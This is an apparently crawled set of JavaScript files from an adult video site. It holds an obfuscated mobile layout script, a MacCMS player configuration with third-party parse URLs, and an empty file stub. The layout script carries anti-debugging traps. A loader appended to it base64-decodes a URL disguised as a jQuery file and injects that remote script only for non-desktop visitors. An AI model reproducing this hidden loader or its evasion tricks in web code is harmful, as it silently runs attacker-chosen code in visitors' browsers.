_0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/static/js/playerconfig.js?t=20260122
body_size: 469
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"\/\/union.maccms.com\/html\/prestrain.html","buffer":"\/\/union.maccms.com\/html\/buffer.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"ckplayer":{"show":"CK","des":"\u5341\u5927\u8cc7\u6e90\u7db2","ps":"0","parse":""},"lajiao":{"show":"LJ","des":"\u8fa3\u6912","ps":"1","parse":"https:\/\/lajiaoapi.com\/watch?url="},"lbm3u8":{"show":"LB","des":"\u6a02\u64ad","ps":"0","parse":""},"smzy":{"show":"\u8272\u732b\u8d44\u6e90","des":"semaozy.com","ps":"1","parse":""},"clm3u8":{"show":"clm3u8","des":"\u8349\u69b4\u8cc7\u6e90\u7ad9","ps":"1","parse":"https:\/\/jx.caoliuzywcdnjx.com:188\/m3u8.php?url="},"gaym3u8":{"show":"gaym3u8","des":"@ziyuanzhangay \u6709\u95ee\u9898\u53ef\u4ee5\u8fdb\u7fa4\u8be2\u95ee","ps":"0","parse":"https:\/\/gayzyjiexi.com\/play\/?url="},"aosika":{"show":"aosika","des":"11111111","ps":"1","parse":"https:\/\/askjxbf.com\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""},"ytm3u8":{"show":"ytm3u8","des":"\u7389\u5154","ps":"1","parse":"https:\/\/yutujx.com\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/template/conch/asset/js/hlexpand.js?v=0.1
body_size: 28288
content:
/*
 */
